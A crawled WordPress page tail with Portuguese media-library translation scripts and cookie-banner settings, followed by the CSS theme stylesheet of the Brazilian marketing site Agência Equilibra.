imagem","cropping":"Recorte\u2026","suggestedDimensions":"Dimens\u00f5es sugeridas para a imagem: %1$s por %2$s p\u00edxeis.","cropError":"Houve um erro ao recortar a sua imagem.","audioDetailsTitle":"Detalhes do \u00e1udio","audioReplaceTitle":"Substituir \u00e1udio","audioAddSourceTitle":"Adicionar fonte do \u00e1udio","audioDetailsCancel":"Cancelar edi\u00e7\u00e3o","videoDetailsTitle":"Detalhes do v\u00eddeo","videoReplaceTitle":"Substituir v\u00eddeo","videoAddSourceTitle":"Adicionar fonte do v\u00eddeo","videoDetailsCancel":"Cancelar edi\u00e7\u00e3o","videoSelectPosterImageTitle":"Selecionar imagem do poster","videoAddTrackTitle":"Adicionar legendas","playlistDragInfo":"Arraste e solte para reorganizar as faixas","createPlaylistTitle":"Criar lista de reprodu\u00e7\u00e3o de \u00e1udio","editPlaylistTitle":"Editar lista de reprodu\u00e7\u00e3o de \u00e1udio","cancelPlaylistTitle":"\u2190 Cancelar lista de reprodu\u00e7\u00e3o de \u00e1udio","insertPlaylist":"Inserir lista de reprodu\u00e7\u00e3o de \u00e1udio","updatePlaylist":"Atualizar lista de reprodu\u00e7\u00e3o de \u00e1udio","addToPlaylist":"Adicionar \u00e0 lista de reprodu\u00e7\u00e3o de \u00e1udio","addToPlaylistTitle":"Adicionar \u00e0 lista de reprodu\u00e7\u00e3o de \u00e1udio","videoPlaylistDragInfo":"Arrastar e soltar para reorganizar os v\u00eddeos.","createVideoPlaylistTitle":"Criar lista de reprodu\u00e7\u00e3o de v\u00eddeo","editVideoPlaylistTitle":"Editar lista de reprodu\u00e7\u00e3o de v\u00eddeo","cancelVideoPlaylistTitle":"\u2190 Cancelar lista de reprodu\u00e7\u00e3o de v\u00eddeo ","insertVideoPlaylist":"Inserir lista de reprodu\u00e7\u00e3o de v\u00eddeo","updateVideoPlaylist":"Atualizar lista de reprodu\u00e7\u00e3o de v\u00eddeo","addToVideoPlaylist":"Adicionar \u00e0 lista de reprodu\u00e7\u00e3o de v\u00eddeo","addToVideoPlaylistTitle":"Adicionar \u00e0 lista de reprodu\u00e7\u00e3o de v\u00eddeo","filterAttachments":"Filtrar m\u00eddia","attachmentsList":"Lista de m\u00eddia","settings":{"tabs":[],"tabUrl":"https:\/\/agenciaequilibra.com.br\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Imagens","audio":"\u00c1udio","video":"V\u00eddeo","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documentos","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Planilhas","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Arquivos"},"captions":true,"nonce":{"sendToEditor":"f5ea593193","setAttachmentThumbnail":"8de2940873"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/agenciaequilibra.com.br\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":800,"months":[{"year":"2025","month":"12","text":"dezembro 2025"},{"year":"2025","month":"10","text":"outubro 2025"},{"year":"2025","month":"9","text":"setembro 2025"},{"year":"2025","month":"8","text":"agosto 2025"},{"year":"2025","month":"1","text":"janeiro 2025"},{"year":"2024","month":"8","text":"agosto 2024"},{"year":"2024","month":"7","text":"julho 2024"},{"year":"2024","month":"6","text":"junho 2024"},{"year":"2024","month":"5","text":"maio 2024"},{"year":"2024","month":"4","text":"abril 2024"},{"year":"2024","month":"3","text":"mar\u00e7o 2024"},{"year":"2024","month":"2","text":"fevereiro 2024"},{"year":"2024","month":"1","text":"janeiro 2024"},{"year":"2023","month":"12","text":"dezembro 2023"},{"year":"2023","month":"11","text":"novembro 2023"},{"year":"2023","month":"10","text":"outubro 2023"},{"year":"2023","month":"9","text":"setembro 2023"},{"year":"2023","month":"8","text":"agosto 2023"},{"year":"2023","month":"7","text":"julho 2023"},{"year":"2023","month":"6","text":"junho 2023"},{"year":"2023","month":"5","text":"maio 2023"},{"year":"2023","month":"4","text":"abril 2023"},{"year":"2023","month":"3","text":"mar\u00e7o 2023"},{"year":"2023","month":"1","text":"janeiro 2023"},{"year":"2022","month":"11","text":"novembro 2022"},{"year":"2022","month":"6","text":"junho 2022"},{"year":"2022","month":"5","text":"maio 2022"},{"year":"2022","month":"4","text":"abril 2022"},{"year":"2022","month":"3","text":"mar\u00e7o 2022"},{"year":"2021","month":"11","text":"novembro 2021"},{"year":"2021","month":"7","text":"julho 2021"},{"year":"2021","month":"6","text":"junho 2021"},{"year":"2021","month":"4","text":"abril 2021"},{"year":"2021","month":"3","text":"mar\u00e7o 2021"}],"mediaTrash":0,"infiniteScrolling":0}};
</script>
<script id="media-views-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-05-28 12:52:40+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Showing %1$s of %2$s media items":["Exibindo %1$s de %2$s itens de m\u00eddia"],"Jump to first loaded item":["Ir para o primeiro item carregado"],"Load more":["Carregar mais"],"Number of media items displayed: %d. Click load more for more results.":["N\u00famero de itens de m\u00eddia mostrados: %d. Clique em carregue mais para mais resultados."],"The file URL has been copied to your clipboard":["O URL do arquivo foi copiado para \u00e0 \u00e1rea de transfer\u00eancia"],"%s item selected":["%s item selecionado","%s itens selecionados"],"Number of media items displayed: %d. Scroll the page for more results.":["N\u00famero de itens de m\u00eddia mostrados: %d. Role a p\u00e1gina para ver mais."]}},"comment":{"reference":"wp-includes\/js\/media-views.js"}} );
</script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/media-views.min.js?ver=6.5.3&#039; defer " id="media-views-js"></script>
<script id="media-editor-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-05-28 12:52:40+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Could not set that as the thumbnail image. Try a different attachment.":["N\u00e3o foi poss\u00edvel definir este anexo como a imagem miniatura. Tente um anexo diferente."]}},"comment":{"reference":"wp-includes\/js\/media-editor.js"}} );
</script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/media-editor.min.js?ver=6.5.3&#039; defer " id="media-editor-js"></script>
<script src="https://agenciaequilibra.com.br/wp-includes/js/media-audiovideo.min.js?ver=6.5.3&#039; defer " id="media-audiovideo-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"30","version":"7.1.0","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"br","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"1","dismiss_on_scroll":"","cookie_expiry":"30","url":"https:\/\/agenciaequilibra.com.br\/wp-json\/complianz\/v1\/","locale":"lang=pt&locale=pt_BR","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"19","cookie_path":"\/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"","placeholdertext":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","css_file":"https:\/\/agenciaequilibra.com.br\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=30","page_links":{"br":{"cookie-statement":{"title":"Pol\u00edtica de Cookies ","url":"https:\/\/agenciaequilibra.com.br\/politica-de-cookies-br\/"},"privacy-statement":{"title":"Pol\u00edtica de Privacidade","url":"https:\/\/agenciaequilibra.com.br\/politica-de-privacidade\/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Clique para aceitar os cookies {category} e ativar este conte\u00fado"};
</script>
<script defer src="https://agenciaequilibra.com.br/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1718806058&#039; defer " id="cmplz-cookiebanner-js"></script>
</body>
</html>

<!-- Page uncached by LiteSpeed Cache 7.6.2 on 2026-01-18 07:08:55 -->

--- FILE ---
content_type: text/css
request_url: https://agenciaequilibra.com.br/wp-content/themes/Equilibra%202023/style.css?ver=6.5.3
body_size: 8728
content:
/*
Theme Name: Tema do site Agência Equilibra
Theme URI: agenciaequilibra.com.br
Author: Marcelo Nakasse/Agência Equilibra
Author URI: agenciaequilibra.com.br
Description: Tema do site Agência Equilibra
Tested up to: 6.2
Requires PHP: 5.6
Version: 1.1
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/old-licenses/gpl-2.0.html
Tags: one-column, custom-colors, custom-menu, custom-logo, editor-style, featured-images, full-site-editing, block-patterns, rtl-language-support, sticky-post, threaded-comments, translation-ready, wide-blocks, block-styles, accessibility-ready, blog, portfolio, news
*/

@charset "utf-8";
/* CSS Document */



/*------temas---------*/
[color-mode="light"] {
	--white: #fff;
	--black: #000;
	--yellow: #ffdd00;
}

[color-mode="dark"] {
	--hfeed-dark-mode: #181818 url("../Equilibra/images/textura.png") repeat;
	--entry-title-bg-color: #ffdd00;
	--bloco-bg-color: #181818;
	--entry-content-font-color: #fff;
	--entry-excerpt-color: #fff !important;
	--title-color: #ffdd00;
	--whats-yellow: 349deg;
	--color-black: #000;
}

[data-theme="cards"] {
	transition: 0.7s;
	--transition-entry-summary: 0.7s;
	--entry-summary-title-align: center;
	--flex-direction-entry-summary: column !important;
	--posts-justify-content: center;
	--posts-transition: 0.7s;
	--posts-display: flex !important;
	--posts-flex-direction: row !important;
	--posts-flex-wrap: wrap !important;
	--posts-align-items: stretch !important;
	--loop-thumbnail-transition: 0.7s;
	--loop-thumbnail-min-width: 100% !important;
	--loop-thumbnail-margin: 0 0 10px 0;
	--loop-thumbnail-borders-radius: 15px;
	--loop-thumbnail-border-noradius: 0px !important;
	--bloco-transition: 0.7s;
	--bloco-max-width: 290px !important;
	--bloco-margin-left: 2%;
	--entry-title-justify: center !important;
}

/*------temas---------*/





/*---------------------------------geral---------------------------------*/
#contato-equilibra-341a878877b34ee38092 {
	width: 100%;
}

#rd-section-l3namss4 {
	background-color: transparent !important
}

.bricks-form__label input {
	display: inline !important
}

#rdstation-bricks-embeddable-form-bricks-component-Atif_ImJ-nj6p9-wwUCFDw .bricks--column>div {
	justify-content: flex-start;
}

#rd-column-l3nasqat>div {
	padding-left: 0px !important
}

#cmplz-cookies-overview .cmplz-dropdown .cookies-per-purpose div,
#cmplz-document .cmplz-dropdown .cookies-per-purpose div {
	background-color: var(--color-black) !important;
}

#cmplz-cookies-overview .cmplz-dropdown,
#cmplz-document .cmplz-dropdown {
	background-color: var(--color-black) !important;
}

.dino-outer {
	background-color: var(--title-color) !important;
	border: none !important;
}

/*---------------------------------geral---------------------------------*/

/*---------------------------------login---------------------------------*/
body.login {
	background: #000 url("../Equilibra 2023/images/textura.png")
}

.login form {
	background: #000;
	border: 1px solid #ffdd00;
	border-radius: 10px;
}

.login label {
	color: #fff;
}

.login h1 a {
	background-image: url("../Equilibra 2023/images/equilibra.svg");
	background-position: center;
	background-size: cover;
	width: 140px;
}

.wp-core-ui .button.button-large {
	background: #ffdd00;
	border-color: #B8A000;
	color: #000;
}

.wp-core-ui .button.button-large:hover {
	background: #E0C200;
	border-color: #E0C200;
	color: #000;
}

.wp-core-ui .button,
.wp-core-ui .button-secondary {
	color: #000;
	border-color: #ffdd00;
	background: #FFFADF;
}

.wp-core-ui .button,
.wp-core-ui .button-secondary:hover {
	background: #fffadf;
	border-color: #ffdd00;
	color: #000;
}

.wp-core-ui .button-secondary {
	color: #B8A000;
}

.login #backtoblog a,
.login #nav a {
	color: #ffdd00;
}

.language-switcher label .dashicons {
	color: #ffdd00;
}


/*---------------------------------geral---------------------------------*/

html,
body {
	margin: 0;
	padding: 0;
	scroll-behavior: smooth;
	overflow-x: hidden;
}

.body-home {}

.body-portfolio {
	background: rgb(30, 30, 30)
}

.body-portfolio #content {
	background: white;
}

h1,
h2,
h3,
h4,
h5,
h6,
p,
a,
span {
	font-family: 'Open Sans', sans-serif;
	margin: 0
}

a {
	text-decoration: none !important
}

/*---------------------------------main menu---------------------------------*/

#header-scroll {
	display: flex;
	justify-content: space-around;
	align-items: stretch;
	position: fixed;
	top: -60px;
	left: 0;
	width: 100vw;
	background-color: #1d1d1b;
	padding: 5px;
	z-index: 999;
	transition: 0.5s;
}

#header-scroll .logo img {
	max-height: 50px;
}


#header-scroll .quero-vender {
	display: flex;
	align-items: center;
}

#header-scroll .quero-vender a {
	border: solid 2px #fff;
	padding: 2px 15px;
	border-radius: 19px;
	color: #fff;
	font-weight: 700;
	z-index: 1;
	margin-bottom: 0;
}

#header-scroll .main-menu ul {
	margin-bottom: 0;
	display: flex;
	align-items: center;
}

/*.home #header{
	background: transparent;
}*/

#header {
	position: relative;
	width: 100%;
	/*background: linear-gradient(0deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 80%);*/
	z-index: 999;
}

.logo {}

.logo img,
.logo-mobile img {
	width: auto;
	max-height: 10vh;
}

.social-media-blog {
	position: fixed;
	right: 15px;
	display: flex;
	width: 35px;
	flex-direction: column;
	z-index: 99;
	top: -160px;
	height: 160px;
	justify-content: space-between;
	animation: social-down 1s ease-out forwards;
	animation-delay: 1.5s;
	background: rgba(0, 0, 0, 0.8);
	align-items: center;
	padding: 5px;
	border-radius: 0 15px 0 15px;
}

@keyframes social-down {

	from {
		top: -160px;
	}

	to {
		top: calc(50% - 80px);
	}

}

.social-media-blog a {
	color: #ffdd00;
	font-size: 1.5rem;
	transition: 0.3s;
}

.social-media-blog a:hover {
	color: #ffdd00;
	transform: rotateZ(-15deg);
	transition: 0.3s;
}

.header {}

.header-container {
	padding: 15px 0
}

.header-row {
	justify-content: space-between;
	align-items: flex-end;
}

.main-menu {
	display: flex;
	justify-content: center;
}

.main-menu ul {
	display: flex;
	flex-direction: row;
	margin-bottom: 3.5vh;
	width: 100%;
	justify-content: space-around;
	line-height: 1;
}

.main-menu ul li {
	list-style: none;
}

.main-menu ul li:last-of-type {
	padding-right: 0;
}

.main-menu ul li a {
	font-weight: 700;
	color: #fff;
}

.main-menu ul li a:hover {
	border-bottom: solid 2px #ffdd00;
}

.main-menu-mobile {
	opacity: 0;
}

#menu-menu-top li ul {
	background-color: #000;
	display: none;
	position: absolute;
	width: 250px;
	padding: 18px 10px;
	margin: 0 -10px 0 -10px;
}

#menu-menu-top li:hover ul,
.menu li.over ul {
	display: block;
}

#menu-menu-top li ul li {

	padding: 7px 0;
}

/*---------------------------------main menu---------------------------------*/

#inicio {
	background: #131313;
}

/* ---- particles.js container ---- */
#particles-js {
	display: none;
	background-color: #000000;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: 50% 50%;
}



canvas.particles-js-canvas-el {
	height: 100vh !important;
	position: absolute;
	top: 0;
}

.container-inicio {
	display: flex;
	align-items: center;
	flex-direction: column;
	justify-content: center;
	margin-top: calc(-10vh - 45px);
	overflow: hidden;
	max-height: 500px;
	background: url(images/background-eq.webp) center center no-repeat;
	background-size: contain;
}

.container-inicio p {
	color: #fff;
}

#inicio video {
	width: 100vw;
	height: auto;
	position: relative;
	top: 0;
}

.cores-intro {
	animation: cores 45s linear infinite;

}

@keyframes cores {
	0% {
		background: linear-gradient(167deg, rgba(255, 221, 0, 1) 0%, rgba(255, 221, 0, 0) 25%, rgba(255, 221, 0, 0) 66%, rgba(255, 221, 0, 0.75) 100%)
	}

	20% {
		background: linear-gradient(167deg, rgba(237, 20, 91, 0.65) 0%, rgba(237, 20, 91, 0) 25%, rgba(237, 20, 91, 0) 66%, rgba(237, 20, 91, 0.75) 100%)
	}

	40% {
		background: linear-gradient(167deg, rgba(0, 147, 155, 0.65) 0%, rgba(0, 147, 155, 0) 25%, rgba(0, 147, 155, 0) 66%, rgba(0, 147, 155, 0.75) 100%)
	}

	60% {
		background: linear-gradient(167deg, rgba(145, 130, 32, 0.75) 0%, rgba(145, 130, 32, 0) 25%, rgba(145, 130, 32, 0) 66%, rgba(145, 130, 32, 0.75) 100%)
	}

	80% {
		background: linear-gradient(167deg, rgba(255, 255, 255, 0.65) 0%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 66%, rgba(255, 255, 255, 0.75) 100%);
		transition: 300ms;
	}

	100% {
		background: linear-gradient(167deg, rgba(255, 255, 255, 0.65) 0%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 66%, rgba(255, 255, 255, 0.75) 100%);
		transition: 300ms;
	}
}

.container-inicio a {
	padding: 6px 41px;
	border-radius: 10px;
	color: #000;
	font-size: 1.2rem;
	font-weight: 700;
	margin: 68px 0 25px 0;
}

.container-inicio i {
	margin-bottom: 35px;
	font-size: 2.5rem;
	color: #ddd;
	transform: scaleY(0.7);
	animation: bounce 3s linear infinite;
}

@keyframes bounce {
	0% {
		transform: translateY(0px)
	}

	30% {
		transform: translateY(6px)
	}

	60% {
		transform: translateY(0px)
	}

	95% {
		transform: translateY(0px)
	}

	100% {
		transform: translateY(0px)
	}
}

.frase-de-impacto {
	margin: 250px 0 50px 0;
}

.frase-de-impacto h1 {
	color: #fff;
	font-weight: 800;
	font-size: 3rem;
	z-index: 99;
	position: relative;
	text-align: center;
}

.frase-de-impacto span {
	animation: none;
	/*pisca 1.5s linear infinite;*/
	border-right: solid 3px rgba(0, 0, 0, 0)
}

@keyframes pisca {

	0% {
		border-right: solid 3px #ed145b;
	}

	50% {
		border-right: hidden 3px #ed145b;
	}

	100% {
		border-right: solid 3px #ed145b
	}

}

.red {
	color: #ed145b
}

.yellow {
	color: #ffdd00
}

.quero-vender {
	display: inherit;
}

.quero-vender a,
.voltar-a-home a {
	border: solid 2px #fff;
	padding: 7px 15px;
	border-radius: 25px 25px 0px 25px;
	color: #fff;
	margin-bottom: 1vw;
	/*filter: drop-shadow(2px 2px 6px #ffdd00);*/
	font-weight: 700;
	z-index: 1;
	background: black;
}

.quero-vender a:hover,
.voltar-a-home a:hover {
	color: #fff;
}

.quero-vender span {
	position: absolute;
	border: solid 3px #ffdd00;
	padding: 14px;
	border-radius: 10px;
	color: #ffdd00;
	filter: blur(1px) drop-shadow(0px 0px 11px #ffdd00);
	z-index: 0;
	font-weight: 700;
	opacity: 0.5;
}

.alguma-coisa {
	background-color: #ffdd00;
}

.alguma-coisa .container {
	padding: 20px 0;
}

.alguma-coisa a img {
	transition: 0.3s;
}

.alguma-coisa a img:hover {
	transform: translate(0px, 2px);
	transition: 0.3s;
}

.alguma-coisa h3 {
	text-transform: uppercase;
	font-weight: 300;
	color: #1d1d1b;
	font-size: 1.4rem;
	line-height: normal;
	margin: 0;
}

.alguma-coisa a {}

.alguma-coisa button {
	padding: 10px 25px;
	background-color: transparent;
	font-weight: 500;
	border-radius: 25px;
	border: 2px solid #000;
	transition: 0.2s;
}

.alguma-coisa button:hover {
	color: #fff;
	border-color: #ed145b;
	background-color: #ed145b;
	transition: 0.2s;
}

.alguma-coisa .container,
.alguma-coisa .row {
	height: 100%;
}


.alguma-coisa .row {
	align-items: center;
	justify-content: center;
	display: flex;
}



#servicos {
	background: white;
	/*background-image: linear-gradient(to top, rgba(10, 10, 10, 1), rgba(10, 10, 10, 0.7)), url("images/background.webp");
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;*/

}

#servicos h2,
#home-about h2,
#portfolio h2,
#quemsomos h2,
#blog h2 {
	text-align: center;

	font-weight: 800;
	padding: 50px 0 30px 0;
}

#blog h2 a {
	color: #00939b;
}

#servicos h2 {
	color: #ed145b;
}

.entry-servicos,
.entry-portfolio {
	text-align: center;
}

.entry-servicos a,
.entry-portfolio a {
	color: #ffdd00;
}

.entry-servicos a:hover .entry-portfolio a:hover {
	color: #ffdd00;
}

.entry-servicos h3,
.entry-portfolio h3 {
	font-size: 1.3rem;
	font-weight: 700;
}

.entry-servicos .col-sm-4,
.entry-portfolio .com-sm-4 {
	display: flex;
	/*padding: 0 66px 38px 66px;*/
	margin: 0 0 38px 0;
	/*justify-content: center;*/
}

.borda {
	padding: 40px;
	border-radius: 29px;
	background-color: white;
	min-width: 300px;
	/*filter: drop-shadow(2px 2px 3px black);
	border: solid 2px #242424;*/
}

.entry-servicos article a img {
	width: 100px;
	height: 100px;
	transition: 0.3s;
	margin-bottom: 10px;
}

.entry-servicos article a img:hover,
#home-about .col-sm-3 img:hover {
	transform: translateY(3px);
	transition: 0.3s;
}

.entry-servicos p {
	color: #444444;
	font-size: 11pt;
}

.formulario {
	padding: 40px 0;
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	justify-content: center;
}

.formulario span a {
	font-style: oblique;
	font-weight: 700;
	display: block;
	border: solid 0.5px #ccc;
	padding: 5px 15px;
	border-radius: 22px;
	background: #1d1d1b;
	color: #fff;
}

.icones-contato {
	padding: 0 0 70px 0;
}



#home-about .col-sm-3 {
	display: flex;
	text-align: center;
	padding: 15px 65px;
	flex-direction: column;
	align-items: center;
}

#home-about .col-sm-3 img {
	margin: 25px 0;
}

#home-about .col-md-6 {
	display: flex;
	justify-content: center;
	padding: 15px 0;
}

#home-about .col-md-6 img {
	height: 45px;
	margin: 30px 0;
	opacity: 0.7;
	filter: grayscale(1);
	transition: 0.35s;
}

#home-about .col-md-6 img:hover {
	opacity: 1;
	filter: grayscale(0);
	transition: 0.35s;
}

#portfolio {
	background: #fff;
	display: flex;
	flex-direction: column;
}

#portfolio h2 a {
	color: #f58220;
}

.entry-portfolio {
	overflow: hidden;
}

.entry-portfolio img {
	width: 100%;
	height: 100%;
}

.page-portfolio img {
	width: 440px;
	height: 440px;
}

.entry-portfolio .borda {
	padding: 0;
	min-width: 150px;
	border: none;
	border-radius: 0;
	filter: drop-shadow(0px 0px 0px black);
	overflow: hidden;
}

.row.page-portfolio {}


.entry-portfolio .row {
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	align-items: stretch;
}

.entry-portfolio .titulo {
	position: absolute;
	width: 100%;
	height: 200%;
	overflow: hidden;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	padding: 0 11% 150% 11%;
	bottom: 0;
	left: 0;
	transition: 0.4s;
}

.entry-portfolio h3 a,
.entry-portfolio p {
	color: #fff
}

.entry-portfolio .titulo:hover {
	transform: translateY(50%);
	background: rgba(0, 0, 0, 0.7);
	background-image: url("images/icone-grande.png");
	transition: 0.4s;
	background-repeat: no-repeat;
	background-position: center 12%;
	background-size: contain;
}

#portfolio span,
#blog span {
	text-align: center;
	display: flex;
	justify-content: center;
}

#portfolio span {
	box-shadow: 0 -40px 15px -40px rgba(0, 0, 0, 0.2);
	z-index: 99;
}

.home #blog {
	background: #fff;
}

.conheca {
	margin: 5px 0 45px 0;
	padding: 15px 20px;
	float: left;
	border-radius: 22px;
	font-weight: 700;
	transition: 0.3s;
}

/*#portfolio .conheca{
	color: #f58220;
	border: solid 3px #f58220;
	transition: 0.3s;
}*/

#portfolio .conheca,
#blog .conheca {
	color: #fff;
	transition: 0.3s;
	background-color: #1d1d1b;
}

#portfolio .conheca:hover {
	background-color: #f58220;
	color: #fff;
	transition: 0.3s;
}

#quemsomos {
	background: linear-gradient(340deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.8) 71%), url(images/background.webp) center no-repeat;
	background-attachment: fixed;
	margin-bottom: 65px;
}

#quemsomos .row,
.quemsomos .row {
	
	/*min-height: calc(50vw - 16rem);*/

}

#quemsomos h3,
#quemsomos h2,
.quemsomos h3,
.quemsomos h2 {

	font-weight: 800;
	font-size: 1.4rem;
}

#quemsomos p,
.quemsomos p {
	color: #fff;
	/*background-color: rgba(30,30,28,0.6);
	font-size: 0.9rem;*/
}

.box-sobre {
	justify-content: flex-start;
	padding: 2% 15% 0 2% !important;
	display: inherit;
	flex-direction: column;
	background-position: right !important;
}

.sobre-1 {
	display: inherit;
	flex-direction: column;
	align-items: flex-start;
}

.sobre-1 h2,
.about-1 h2 {
	color: #ffdd00;
}


.sobre-2 {
	display: inherit;
	flex-wrap: wrap;
	justify-content: center;
}

.rei {
	background: url(images/cavalinho-anim.svg) no-repeat right;
	background-size: contain;
	height: 35vh;

}

/*.cavalo {
	background: url(images/cavalinho-anim.svg) no-repeat left;
    background-size: contain;
	height: 480px;

}

.lupa {
	background: url(images/lupa-anim.svg) no-repeat left;
    background-size: contain;
	height: 480px;

}

.foguete {
	background: url(images/foguetinho-anim.svg) no-repeat left;
    background-size: contain;
	height: 480px;

}

.handshake {
	background: url(images/handshake-anim.svg) no-repeat left;
    background-size: contain;
	height: 480px;

}*/

#blog {}

.blog #header,
.search #header,
.archive #header,
.category #header,
.single-post #header {
	display: none;
}

.blog-home-thumb {
	width: 100%;
	height: auto;
}


/* Styling*/

.slide-track {
	animation: scroll 70s linear infinite;
	display: flex;
	width: calc(12.5% * 16);
	/*max-height: 450px;*/
}

.slide {}

@keyframes scroll {
	0% {
		transform: translateX(0);
	}

	100% {
		transform: translateX(calc(-12.5% * 4))
	}
}

.entry-blog {
	overflow: hidden;
	/*background: url("images/shadow.webp") no-repeat left, url("images/shadow-revert.webp") no-repeat right;*/
	background-color: #fff;
}

.entry-blog h3 {
	font-size: 1.4rem;
	font-weight: 600;
	color: black;
}

.entry-blog h3 a {
	color: #000;
	padding: 15px 0;
	float: left;
	width: 100%;
	min-height: 80px;
}

.excerpt {
	color: #00939b;
}

.entry-blog p {
	font-size: 0.85rem;
	color: #424242;
}

/*#blog .conheca{
	color: #00939b;
	border: solid 3px #00939b;
	transition: 0.3s;
}*/

#blog .conheca:hover {
	background-color: #00939b;
	color: #fff;
	transition: 0.3s;
}

/*-------------portfolio page------------*/

.page-template-page-portfolio #content,
.single-portfolio #content {
	background: #000;
}

.page-portfolio {
	overflow: visible;
	padding-top: 70px;
}

.page-portfolio .borda {
	/*max-height: 67%;*/
}

.page-portfolio .titulo {
	padding: 0 11% 100% 11%;
}

.page-portfolio .titulo:hover {
	background-image: none;
}

.page-portfolio .row {
	flex-wrap: wrap;
}

.page-portfolio .thumb {
	/*height: 67%;*/
}

.subtitulo-servicos a {
	color: #444444;
	transition: 0.3s;
}

.subtitulo-servicos a:hover {
	color: #ffdd00;
	transition: 0.3s;
}

.portfolio-cta {
	/*display: flex;
    flex-direction: column;*/
	display: none;
	align-items: center;
	text-align: center;
	padding: 50px 0;
	background: white;
}

.portfolio-cta h2 {
	font-weight: 200;
	padding: 15px;
}

.portfolio-cta a {
	border: solid 2px #fff;
	padding: 15px 35px;
	border-radius: 45px;
	color: #fff;
	margin: 1rem;
	filter: drop-shadow(0px 0px 6px #1b1b1d);
	font-weight: 700;
	z-index: 1;
	font-size: 1.5rem;
	background-color: #1d1d1b;
}

/*-------------portfolio single------------*/

.single-portfolio article {
	background: #fff;
}

.portfolio .entry-content {
	max-width: 100vw;
	margin-left: 0;
}

.frame-portfolio {
	width: 100%;
	margin: 60px 0 20px 0;
	min-height: 2000px;
}

iframe html .wf-active {
	padding-top: 40vh;
}

/*---------------------------------servicos single-----------------------*/
.single-servicos {
	background: #000;
}

.single-servicos #content {
	background: #fff;
}

.single-servicos .hfeed {
	background: none;
}

.single-servicos article {
	display: flex;
	padding: 40px 0 0 0;
}

.single-servicos p,
.single-servicos ul,
.single-servicos li,
.single-servicos h3,
.single-servicos span {}

.single-servicos .cabecalho {
	background: linear-gradient(340deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.8) 71%), url(images/provisorio.jpg) center no-repeat;
	border: none;
}

.single-servicos .blog-header,
.single-servicos .categorias,
.single-servicos .entry-meta {
	display: none;
}

.single-servicos .description {
	display: none;
}

.single-servicos .entry-servicos {
	padding: 40px 0;
}

.lista {
	width: 190px;
	border-radius: 15px;
	padding: 20px;
	border: solid 1px #f5f5f5;
}

.lista h3 {
	font-size: 1rem;
}

.lista a {
	color: #444;
}

.lista a:hover {
	color: #666;
}

.lista a:hover~.entry-servicos article a img {
	transform: translateY(3px);
	transition: 0.3s;
}

.entry-servicos h2 {
	margin: 0 0 40px 0;
}

/*---------------------------------sobre---------------------------------*/
.page-template-about {}

.quemsomos .box-sobre {
	display: flex;
	flex-direction: row;
}

.quemsomos .col-sm-3 {
	/*border: solid 0.8vw white;
    border-radius: 37px;
	background: linear-gradient(328deg, rgba(100,100,100,1) 10%, rgba(20,20,20,1) 50%); */
}

.sobre-2 h3 {}

.about-2 h3 {
	color: #ed145b
}

.about-3 h3 {
	color: #f58220
}

.about-4 h3 {
	color: #00939b
}

.about-5 h3 {
	color: #ffdd00
}

.about-6 h3 {
	color: #ffdd00
}

.about-1 {
	min-height: 20vh;
